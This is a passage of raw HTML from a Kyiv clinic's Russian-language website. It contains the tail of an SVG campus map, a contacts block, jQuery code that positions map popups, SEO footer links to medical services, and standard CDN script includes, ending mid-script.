11.4277 575.441 11.4261C575.024 11.2187 574.557 11.115 574.042 11.115C574.016 11.115 573.989 11.1153 573.963 11.1159C573.96 11.116 573.957 11.1161 573.954 11.1161C573.784 11.1207 573.62 11.1387 573.461 11.17C573.284 11.2049 573.114 11.2566 572.951 11.3249C572.919 11.3386 572.886 11.3529 572.854 11.368C572.737 11.4208 572.626 11.4822 572.522 11.5522C572.52 11.5535 572.518 11.5547 572.516 11.556C572.304 11.6994 572.12 11.8788 571.963 12.094V11.17H570.951V19.134ZM572.23 15.127C572.237 15.139 572.243 15.151 572.249 15.163C572.349 15.3452 572.472 15.5042 572.618 15.6402C572.718 15.7337 572.829 15.8162 572.951 15.8878C572.952 15.8882 572.953 15.8886 572.953 15.889C573.05 15.9432 573.15 15.9886 573.253 16.0254C573.255 16.0262 573.258 16.027 573.26 16.0278C573.381 16.0705 573.508 16.1012 573.638 16.12C573.741 16.1346 573.846 16.142 573.954 16.142C573.972 16.142 573.99 16.1418 574.007 16.1414C574.019 16.1412 574.031 16.1408 574.042 16.1404C574.381 16.1281 574.685 16.0443 574.955 15.889C574.995 15.8656 575.034 15.841 575.072 15.8153C575.317 15.6475 575.513 15.43 575.659 15.163C575.665 15.152 575.671 15.1409 575.677 15.1298C575.678 15.1281 575.679 15.1264 575.68 15.1247C575.842 14.8187 575.923 14.4721 575.923 14.085C575.923 13.701 575.843 13.3602 575.684 13.0626C575.682 13.0587 575.68 13.0548 575.678 13.051C575.672 13.0399 575.665 13.0289 575.659 13.018C575.513 12.7449 575.318 12.5269 575.073 12.3638C575.035 12.3385 574.996 12.3146 574.955 12.292C574.685 12.1366 574.381 12.0528 574.042 12.0406C574.016 12.0396 573.99 12.0391 573.963 12.039C573.96 12.039 573.957 12.039 573.954 12.039C573.787 12.039 573.626 12.0573 573.473 12.094C573.39 12.1137 573.309 12.1388 573.23 12.1693C573.226 12.1711 573.221 12.1729 573.216 12.1747C573.126 12.2104 573.038 12.2532 572.953 12.303C572.953 12.3034 572.952 12.3037 572.951 12.3041C572.825 12.3769 572.71 12.4625 572.605 12.561C572.468 12.6909 572.349 12.8432 572.249 13.018C572.23 13.0524 572.213 13.0873 572.196 13.1229C572.063 13.406 571.996 13.7267 571.996 14.085C571.996 14.473 572.074 14.8204 572.23 15.127ZM578.524 17H579.58V11.17H578.524V17ZM601.008 17H602.064V14.536H603.274L605.232 17H606.475L604.11 13.975L606.321 11.17H605.188L603.296 13.634H602.064V11.17H601.008V17ZM597.153 11.9312L596.681 11.9237V11.17H595.75M595.737 11.17H594.681V16.9991L597.211 17.011C597.866 17.0171 598.394 16.9029 598.794 16.6685C598.798 16.6661 598.802 16.6637 598.806 16.6613C598.877 16.6186 598.945 16.572 599.008 16.5215C599.01 16.5196 599.012 16.5178 599.015 16.516C599.44 16.1713 599.653 15.6836 599.653 15.053C599.653 15.0493 599.653 15.0456 599.653 15.042C599.65 14.446 599.456 13.984 599.07 13.656C599.05 13.6389 599.029 13.6222 599.008 13.606C598.936 13.5505 598.858 13.5001 598.775 13.4547C598.771 13.4525 598.767 13.4503 598.763 13.4481C598.403 13.2549 597.94 13.1556 597.376 13.15L597.135 13.1484L597.135 13.139H596.681V13.1453L595.737 13.139V11.17ZM595.737 16.1965L597.123 16.208C597.154 16.2085 597.184 16.2085 597.214 16.2081C597.216 16.2081 597.217 16.2081 597.218 16.208C597.292 16.207 597.363 16.2033 597.431 16.197C597.541 16.1867 597.643 16.1695 597.737 16.1454C597.922 16.0978 598.077 16.0234 598.201 15.922C598.27 15.8666 598.33 15.8038 598.381 15.7335C598.381 15.7329 598.381 15.7324 598.382 15.7318C598.509 15.5534 598.573 15.3271 598.575 15.053C598.575 15.0493 598.575 15.0456 598.575 15.042C598.575 14.7915 598.523 14.5853 598.418 14.4234C598.364 14.3389 598.295 14.2664 598.212 14.206C598.089 14.1137 597.93 14.0446 597.737 13.9987C597.626 13.9725 597.504 13.9538 597.37 13.9427C597.37 13.9426 597.369 13.9426 597.368 13.9425C597.29 13.9361 597.208 13.9323 597.123 13.931L595.737 13.909V16.1965ZM581.64 17H584.445C585.024 17 585.493 16.9196 585.853 16.7587C585.966 16.7078 586.069 16.6489 586.161 16.582C586.246 16.5206 586.322 16.4536 586.389 16.3808C586.571 16.1829 586.683 15.9428 586.725 15.6606C586.737 15.5756 586.744 15.4867 586.744 15.394C586.744 15.3717 586.743 15.3497 586.743 15.328C586.737 15.1413 586.707 14.9727 586.654 14.8221C586.534 14.4873 586.295 14.2416 585.937 14.085C585.911 14.0737 585.885 14.0628 585.858 14.0525C585.85 14.0495 585.842 14.0465 585.834 14.0436C585.83 14.042 585.825 14.0405 585.821 14.0389C585.755 14.0149 585.684 13.9936 585.611 13.975C585.701 13.9389 585.785 13.898 585.862 13.8523C585.927 13.8143 585.987 13.7729 586.043 13.7282C586.066 13.7099 586.088 13.6911 586.11 13.6717C586.178 13.6098 586.239 13.5423 586.293 13.469C586.345 13.3981 586.39 13.3234 586.426 13.2448C586.444 13.2062 586.459 13.1667 586.473 13.1262C586.487 13.0867 586.498 13.0463 586.508 13.0051C586.522 12.9453 586.532 12.8836 586.538 12.82C586.543 12.7698 586.546 12.7185 586.546 12.666C586.546 12.4725 586.514 12.2972 586.45 12.14C586.418 12.0616 586.378 11.9876 586.33 11.9182C586.237 11.7839 586.115 11.6665 585.963 11.566C585.574 11.302 585.035 11.17 584.346 11.17H581.64V17ZM582.674 16.186H584.368C584.39 16.186 584.412 16.1858 584.434 16.1854C584.437 16.1854 584.441 16.1853 584.445 16.1852C584.525 16.1837 584.601 16.1797 584.674 16.1732C584.964 16.1473 585.192 16.0819 585.358 15.977C585.446 15.9212 585.516 15.853 585.569 15.7725C585.571 15.7697 585.573 15.767 585.574 15.7643C585.634 15.6708 585.67 15.561 585.682 15.435C585.684 15.4215 585.685 15.4078 585.686 15.394C585.687 15.3724 585.688 15.3504 585.688 15.328C585.688 15.0524 585.601 14.8414 585.429 14.6952C585.413 14.6819 585.397 14.6692 585.38 14.657C585.22 14.5389 584.985 14.4684 584.674 14.4454C584.598 14.4398 584.518 14.437 584.434 14.437H582.674V16.186ZM584.258 13.678C584.319 13.678 584.377 13.6763 584.434 13.673C584.519 13.6679 584.599 13.659 584.674 13.6464C584.878 13.6118 585.043 13.549 585.171 13.458C585.238 13.4116 585.294 13.3587 585.34 13.2992C585.43 13.1839 585.479 13.0438 585.488 12.8789C585.488 12.8767 585.488 12.8745 585.488 12.8722C585.489 12.8551 585.49 12.8377 585.49 12.82C585.49 12.766 585.486 12.7147 585.478 12.666C585.471 12.6234 585.462 12.5829 585.449 12.5443C585.435 12.5015 585.418 12.4612 585.397 12.4234C585.394 12.419 585.392 12.4147 585.389 12.4104C585.265 12.2002 585.027 12.0677 584.674 12.0129C584.574 11.9974 584.464 11.9881 584.346 11.9851C584.317 11.9843 584.288 11.984 584.258 11.984H582.674V13.678H584.258ZM588.254 15.625C588.21 15.5496 588.17 15.4726 588.133 15.394C588.025 15.1613 587.949 14.9144 587.904 14.6535C587.904 14.6524 587.904 14.6514 587.904 14.6504C587.873 14.4687 587.858 14.2803 587.858 14.085C587.858 13.7622 587.9 13.4592 587.984 13.1761C588.037 12.9982 588.106 12.8282 588.192 12.666C588.212 12.6289 588.232 12.5922 588.254 12.556C588.26 12.5448 588.267 12.5337 588.273 12.5227C588.275 12.5203 588.276 12.518 588.277 12.5156C588.349 12.3967 588.428 12.285 588.513 12.1805C588.74 11.9026 589.017 11.6758 589.343 11.5C589.37 11.4852 589.397 11.4709 589.424 11.457C589.427 11.4555 589.43 11.454 589.433 11.4526C589.877 11.229 590.375 11.1165 590.927 11.115C590.93 11.115 590.934 11.115 590.938 11.115C591.128 11.115 591.31 11.1288 591.485 11.1564C591.765 11.2005 592.026 11.28 592.267 11.3948C592.293 11.4074 592.319 11.4205 592.346 11.434C592.465 11.4948 592.577 11.5634 592.681 11.6398C592.865 11.7754 593.025 11.9356 593.161 12.1204C593.214 12.1931 593.263 12.2695 593.309 12.3497C593.31 12.3525 593.312 12.3552 593.314 12.358L592.511 12.875C592.5 12.8592 592.49 12.8437 592.479 12.8283C592.32 12.6001 592.13 12.4213 591.909 12.2921C591.907 12.2909 591.905 12.2897 591.903 12.2886C591.879 12.2744 591.854 12.2609 591.829 12.248C591.56 12.1102 591.263 12.0405 590.938 12.039C590.934 12.039 590.93 12.039 590.927 12.039C590.545 12.039 590.201 12.1233 589.893 12.292C589.863 12.3088 589.833 12.3263 589.804 12.3446C589.803 12.3456 589.801 12.3465 589.8 12.3475C589.543 12.5122 589.335 12.7357 589.178 13.018C589.167 13.0368 589.157 13.0559 589.148 13.0751C589.146 13.0772 589.145 13.0794 589.144 13.0816C588.998 13.3747 588.925 13.7091 588.925 14.085C588.925 14.4645 588.997 14.8033 589.141 15.1014C589.142 15.1036 589.143 15.1058 589.144 15.108C589.155 15.1302 589.166 15.1522 589.178 15.174C589.336 15.4512 589.545 15.6721 589.804 15.8364C589.806 15.8376 589.808 15.8387 589.81 15.8398C589.837 15.8568 589.864 15.8732 589.893 15.889C590.201 16.0576 590.545 16.142 590.927 16.142C590.93 16.142 590.934 16.142 590.938 16.1419C591.263 16.1404 591.56 16.0708 591.829 15.933C591.852 15.921 591.875 15.9085 591.897 15.8956C591.899 15.8945 591.901 15.8934 591.903 15.8924C592.129 15.7614 592.323 15.5788 592.484 15.3447C592.493 15.332 592.502 15.3191 592.51 15.3061C592.51 15.3062 592.51 15.3061 592.51 15.3061L593.314 15.812C593.31 15.8174 593.307 15.8228 593.304 15.8282C593.267 15.8931 593.227 15.9555 593.185 16.0156C593.045 16.2156 592.877 16.389 592.681 16.5358C592.577 16.6137 592.465 16.6841 592.346 16.747C592.319 16.7605 592.293 16.7735 592.267 16.7862C592.026 16.9008 591.766 16.9803 591.486 17.0244C591.311 17.0521 591.128 17.066 590.938 17.066C590.934 17.066 590.93 17.066 590.927 17.066C590.375 17.0645 589.877 16.952 589.433 16.7284C589.43 16.7269 589.427 16.7255 589.424 16.724C589.397 16.7101 589.37 16.6957 589.343 16.681C589.086 16.5385 588.86 16.3666 588.665 16.1654C588.523 16.0197 588.398 15.8586 588.288 15.6822C588.283 15.6741 588.278 15.6659 588.273 15.6577C588.267 15.6469 588.26 15.6359 588.254 15.625ZM607.021 15.7382C607.071 15.9642 607.169 16.1663 607.313 16.3447C607.385 16.4333 607.468 16.5161 607.563 16.593C607.638 16.6532 607.719 16.7077 607.804 16.7564C608.144 16.9515 608.559 17.0544 609.05 17.065C609.055 17.0652 609.06 17.0653 609.065 17.0653C609.088 17.0658 609.112 17.066 609.136 17.066C609.195 17.066 609.254 17.0647 609.312 17.0622C609.496 17.0543 609.669 17.0335 609.831 17C609.907 16.9842 609.98 16.9657 610.051 16.9443C610.134 16.9191 610.214 16.89 610.291 16.857C610.453 16.7849 610.596 16.6978 610.721 16.5957C610.725 16.5929 610.728 16.5902 610.731 16.5874C610.799 16.5308 610.862 16.4697 610.919 16.404C610.945 16.3734 610.971 16.3419 610.995 16.3094C611.014 16.2835 611.032 16.2571 611.05 16.23V17H612.051V13.48C612.051 13.4652 612.051 13.4506 612.05 13.436C612.046 13.0421 611.987 12.6981 611.871 12.404C611.785 12.1844 611.669 11.9927 611.521 11.8287C611.483 11.787 611.443 11.7471 611.402 11.709C611.37 11.6792 611.337 11.6506 611.303 11.6231C610.883 11.2843 610.3 11.115 609.554 11.115C609.513 11.115 609.473 11.1155 609.433 11.1164C609.297 11.1198 609.164 11.1287 609.033 11.1432C608.979 11.1492 608.925 11.1561 608.872 11.164C608.649 11.197 608.433 11.2466 608.223 11.313C608.192 11.322 608.163 11.3313 608.133 11.3409C608.127 11.3428 608.122 11.3447 608.116 11.3465C608.078 11.359 608.041 11.3719 608.004 11.3854C607.69 11.5006 607.413 11.6525 607.172 11.8411C607.163 11.8483 607.154 11.8556 607.145 11.863L607.585 12.655C607.624 12.6223 607.664 12.5908 607.706 12.5605C607.75 12.5285 607.796 12.4979 607.844 12.4686C607.997 12.374 608.168 12.2931 608.357 12.226C608.378 12.2185 608.399 12.2111 608.421 12.204C608.441 12.1967 608.462 12.1897 608.482 12.1828C608.487 12.1813 608.491 12.1798 608.496 12.1783C608.767 12.0896 609.042 12.0402 609.323 12.03C609.359 12.0286 609.396 12.028 609.433 12.028C609.474 12.028 609.514 12.0288 609.554 12.0303C610.007 12.0481 610.356 12.1684 610.599 12.391C610.603 12.3953 610.608 12.3996 610.613 12.404C610.638 12.428 610.662 12.453 610.685 12.479C610.687 12.4812 610.689 12.4835 610.691 12.4858C610.772 12.58 610.837 12.6874 610.886 12.8078C610.958 12.9879 610.995 13.1973 610.995 13.436V13.645H609.323C609.238 13.645 609.156 13.6467 609.076 13.6501C609.029 13.6521 608.983 13.6547 608.938 13.6579C608.927 13.6586 608.917 13.6594 608.906 13.6602C608.753 13.672 608.609 13.6906 608.475 13.7162C608.081 13.791 607.77 13.925 607.541 14.118C607.369 14.2596 607.236 14.4229 607.143 14.6079C607.04 14.8137 606.986 15.0464 606.98 15.306C606.98 15.3206 606.98 15.3352 606.98 15.35C606.98 15.4864 606.993 15.6158 607.021 15.7382ZM608.187 15.8238C608.235 15.8882 608.295 15.9466 608.366 15.999C608.541 16.1292 608.769 16.2092 609.05 16.2388C609.078 16.2418 609.106 16.2443 609.136 16.2463C609.192 16.2501 609.251 16.252 609.312 16.252C609.33 16.252 609.348 16.2518 609.367 16.2514C609.426 16.2502 609.484 16.2471 609.541 16.2419C609.577 16.2387 609.612 16.2347 609.647 16.23C609.763 16.2141 609.874 16.1896 609.979 16.1566C609.982 16.1558 609.985 16.1549 609.987 16.1541C610.009 16.1473 610.03 16.1401 610.051 16.1326C610.159 16.0938 610.261 16.0456 610.357 15.988C610.41 15.9544 610.461 15.9183 610.51 15.8798C610.598 15.8097 610.677 15.7314 610.747 15.645C610.848 15.5198 610.931 15.3774 610.995 15.218V14.404H609.367C609.352 14.404 609.337 14.4041 609.323 14.4042C609.319 14.4043 609.315 14.4043 609.312 14.4044C609.265 14.405 609.22 14.4065 609.175 14.4089C609.113 14.4123 609.052 14.4174 608.995 14.4242C608.58 14.4734 608.298 14.6119 608.149 14.8399C608.147 14.8431 608.145 14.8463 608.143 14.8496C608.064 14.9752 608.025 15.1273 608.025 15.306C608.025 15.3208 608.025 15.3355 608.026 15.35C608.033 15.5299 608.085 15.6853 608.181 15.8163C608.183 15.8188 608.185 15.8213 608.187 15.8238ZM580.322 9.16997C580.307 9.07676 580.28 8.97625 580.238 8.87271C580.169 8.70271 580.072 8.56386 579.971 8.45804L579.558 8.87097L579.932 8.45298L579.536 8.84945C579.527 8.84079 579.517 8.83244 579.507 8.82441L579.911 8.39807C579.798 8.29084 579.653 8.19544 579.485 8.13076C579.318 8.067 579.167 8.04797 579.052 8.04797C578.939 8.04797 578.781 8.06679 578.604 8.13599C578.424 8.20665 578.267 8.31279 578.144 8.43576C578.135 8.44477 578.126 8.45409 578.117 8.46372C578.025 8.56249 577.934 8.69335 577.867 8.85545C577.822 8.96484 577.794 9.07142 577.78 9.16997H578.364C578.348 9.22489 578.339 9.28289 578.338 9.34397C578.338 9.35126 578.337 9.3586 578.337 9.36597C578.337 9.55127 578.4 9.70886 578.524 9.83875C578.528 9.84252 578.532 9.84626 578.535 9.84997C578.543 9.85716 578.551 9.86414 578.559 9.87094C578.578 9.88839 578.599 9.90455 578.62 9.91942C578.743 10.0051 578.887 10.048 579.052 10.048C579.243 10.048 579.403 9.99089 579.53 9.87672C579.54 9.86813 579.549 9.85921 579.558 9.84997C579.566 9.84244 579.573 9.83481 579.58 9.8271C579.602 9.80373 579.622 9.77956 579.64 9.7546C579.721 9.64132 579.763 9.51178 579.767 9.36597C579.767 9.35868 579.767 9.35135 579.767 9.34397C579.767 9.28255 579.76 9.22455 579.746 9.16997H580.322ZM494.126 16.186H495.82C495.842 16.186 495.864 16.1858 495.886 16.1854C495.89 16.1854 495.893 16.1853 495.897 16.1852C495.977 16.1837 496.053 16.1797 496.126 16.1732C496.416 16.1473 496.644 16.0819 496.81 15.977C496.898 15.9212 496.968 15.853 497.021 15.7725C497.023 15.7697 497.025 15.767 497.027 15.7643C497.086 15.6708 497.122 15.561 497.135 15.435C497.136 15.4215 497.137 15.4078 497.138 15.394C497.139 15.3724 497.14 15.3504 497.14 15.328C497.14 15.0524 497.054 14.8414 496.881 14.6952C496.865 14.6819 496.849 14.6692 496.832 14.657C496.673 14.5389 496.437 14.4684 496.126 14.4454C496.05 14.4398 495.97 14.437 495.886 14.437H494.126V16.186Z" fill="white"/>
                <path d="M484 15L486 12L488 15H484Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M485.999 10.1971L489.868 15.9999H482.131L485.999 10.1971ZM483.999 14.9999H487.999L485.999 11.9999L483.999 14.9999Z" fill="white"/>
                <path d="M287.25 144.5H288.375C289.071 144.5 289.739 144.223 290.231 143.731C290.723 143.239 291 142.571 291 141.875C291 141.179 290.723 140.511 290.231 140.019C289.739 139.527 289.071 139.25 288.375 139.25H285.75V146.75H287.25V144.5ZM282 136.25H294C294.199 136.25 294.39 136.329 294.53 136.47C294.671 136.61 294.75 136.801 294.75 137V149C294.75 149.199 294.671 149.39 294.53 149.53C294.39 149.671 294.199 149.75 294 149.75H282C281.801 149.75 281.61 149.671 281.47 149.53C281.329 149.39 281.25 149.199 281.25 149V137C281.25 136.801 281.329 136.61 281.47 136.47C281.61 136.329 281.801 136.25 282 136.25ZM287.25 140.75H288.375C288.673 140.75 288.96 140.869 289.17 141.08C289.381 141.29 289.5 141.577 289.5 141.875C289.5 142.173 289.381 142.46 289.17 142.67C288.96 142.881 288.673 143 288.375 143H287.25V140.75Z" fill="#4267B2"/>
            </g>
            <defs>
                <linearGradient id="paint0_linear" x1="827" y1="301" x2="1207" y2="301" gradientUnits="userSpaceOnUse">
                    <stop stop-color="#F5F5F5" stop-opacity="0"/>
                    <stop offset="1" stop-color="#F5F5F5"/>
                </linearGradient>
                <linearGradient id="paint1_linear" x1="0" y1="304" x2="100" y2="304" gradientUnits="userSpaceOnUse">
                    <stop stop-color="#F5F5F5"/>
                    <stop offset="1" stop-color="#F5F5F5" stop-opacity="0"/>
                </linearGradient>
                <linearGradient id="paint2_linear" x1="587" y1="0" x2="587" y2="180" gradientUnits="userSpaceOnUse">
                    <stop stop-color="#F5F5F5"/>
                    <stop offset="1" stop-color="#F5F5F5" stop-opacity="0"/>
                </linearGradient>
                <linearGradient id="paint3_linear" x1="605" y1="608" x2="605" y2="428" gradientUnits="userSpaceOnUse">
                    <stop stop-color="#F5F5F5"/>
                    <stop offset="1" stop-color="#F5F5F5" stop-opacity="0"/>
                </linearGradient>
                <clipPath id="clip0">
                    <rect width="1208" height="608" fill="white"/>
                </clipPath>
                <clipPath id="clip1">
                    <rect width="58" height="97" fill="white" transform="translate(519.812 366)"/>
                </clipPath>
                <clipPath id="clip2">
                    <rect width="62.4363" height="39.9398" fill="white" transform="translate(285.16 162.702)"/>
                </clipPath>
            </defs>
        </svg>


        <div class="map-container__part map-container__part--left">
            <div class="map_info">
                <div class="map_info-wrap">
                    <div class="map_info-title">
                        <span class="stagh3">Контакты</span>
                    </div>
                    <div class="map_info-address">
                        <div class="map_info-label">
                            <p>Адреса:</p>
                        </div>
                        <div class="map_info-text">
                            03057, Украина, г. Киев,<br>вул. Зоологічна, 3,<br>корпус «В» и «Г»
                        </div>
                    </div>
                    <div class="map_info-tel">
                        <div class="map_info-label">
                            <p>Телефон:</p>
                        </div>
                        <div class="map_info-text">
                            <a href="tel:+380445213003">+380 (44) 521-30-03</a>
                        </div>
                        <a href="tel:3003">
                            <div class="map_info-btn">
                                <button class="btn btn-red">
                                    <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M.095 13.346l1.889 3.283a.71.71 0 00.97.26l4.148-2.385v4.786c0 .393.317.71.71.71h3.787a.71.71 0 00.71-.71v-4.786l4.148 2.388c.34.196.774.078.97-.26l1.89-3.286a.711.711 0 00-.261-.97l-4.13-2.377 4.13-2.38a.71.71 0 00.26-.97l-1.889-3.283a.71.71 0 00-.97-.26l-4.148 2.388V.71A.71.71 0 0011.6 0H7.812a.71.71 0 00-.71.71v4.787L2.955 3.108a.711.711 0 00-.971.26L.095 6.652a.711.711 0 00.26.97L4.486 10l-4.13 2.379a.709.709 0 00-.26.968z" fill="#fff" /></svg>3003 неотложная помощь </button>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
        <script>
            $(window).load(function() {
                $('.new_build').on('click', function() {
		    var windowWidth = false;
		    if (window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth){
			windowWidth = true;
		    }
                    $('.old-js').removeClass('active');
                    var curElemPosTop = $(this).position().top - $('.svg-map').position().top;
                    var curElemPosLeft = $(this).position().left - $('.svg-map').position().left;
                    var blockHeight = $('.new-js').outerHeight();
                    var blockWidth = $('.new-js').outerWidth();
                    var topPosition, leftPosition;
                    if(windowWidth > 1920){
                        topPosition = curElemPosTop - blockHeight / 2 + 23;
                        leftPosition = curElemPosLeft + 54 + 40 ;
                    }else if(windowWidth > 750){
                        topPosition = curElemPosTop - blockHeight / 2 + 23;
                        leftPosition = curElemPosLeft + 54 + 20 ;
                    }else if(windowWidth > 520){
                        topPosition = curElemPosTop - blockHeight / 2 + 300;
                        leftPosition = curElemPosLeft + 54 + 20 ;
                    }else{
                        topPosition = curElemPosTop - blockHeight + 300;
                        leftPosition = curElemPosLeft - blockWidth / 2 + 16;
                    }

                    $('.new-js').css({
                        'top': topPosition,
                        'left': leftPosition
                    });
                    $('.new-js').toggleClass('active');
                });
                $('.old_build').on('click', function() {
                    var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
                    $('.new-js').removeClass('active');
                    var curElemPosTop = $(this).position().top - $('.svg-map').position().top;
                    var curElemPosLeft = $(this).position().left - $('.svg-map').position().left;
                    var blockHeight = $('.old-js').outerHeight();
                    var blockWidth = $('.old-js').outerWidth();
                    var topPosition, leftPosition;
                    if(windowWidth > 1920){
                        topPosition = curElemPosTop - blockHeight / 2 + 12;
                        leftPosition = curElemPosLeft + 75 + 60 ;
                    }else if(windowWidth > 750){
                        topPosition = curElemPosTop - blockHeight / 2 + 12;
                        leftPosition = curElemPosLeft + 75 + 20 ;
                    }else if(windowWidth > 520){
                        topPosition = curElemPosTop - blockHeight / 2 + 300;
                        leftPosition = curElemPosLeft + 75 + 20 ;
                    }else{
                        topPosition = curElemPosTop - blockHeight + 300;
                        leftPosition = curElemPosLeft - blockWidth / 2 + 35;
                    }
                    $('.old-js').css({
                        'top': topPosition,
                        'left': leftPosition
                    });
                    $('.old-js').toggleClass('active');
                })
                $('.map-pointer__popup-close').on('click', function() {
                    $(this).parents('.map-pointer__popup').removeClass('active');
                })

            });
        </script>
    </div>
</div>

        </div>
    </div>
    </main>

    

    
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-48">Прием невролога</a></span><span><a href="https://oberig.ua/ru/diagnostics/funkcionalna-diagnostika-93">Суточное холтер мониторирование</a></span><span><a href="https://oberig.ua/ru/categories/centr-zdorovya-zinki-14">Осмотр у гинеколога</a></span><span><a href="https://oberig.ua/ru/disease/rak-yajecnikiv-111">Диагностика рака яичников</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/menopauza-207">Хирургическая менопауза</a></span><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитация речи</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Врач лор</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Исследования шейки матки</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/salpingit-196">Аднексит диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детские неврологи</a></span><span><a href="https://oberig.ua/ru/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Хронический поликистоз</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Обследование молочной железы</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/fizioterapevt-62">Лазеротерапия физиотерапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинацию детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Желудок гастроскопия</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Обширный инфаркт мозга</a></span></div></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Читать больше о <a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">лёгкая дисплазия</a> на сайте частной многопрофильной клиники Oberig.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">тиа инсульт</a>, а также аднексит подострый можно получить во время консультации с нашими врачами.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/mamolog-39">консультация у маммолога</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Вам нужна профессиональная консультация врача? Ортопед врач ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">лечить ишемический инсульт</a> с комплексным подходом к каждому.</li></ul></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="97a2a5a6a4a7a7a4d7f8f5f2e5fef0b9e2f6">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Главная">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Главная">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Главная">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
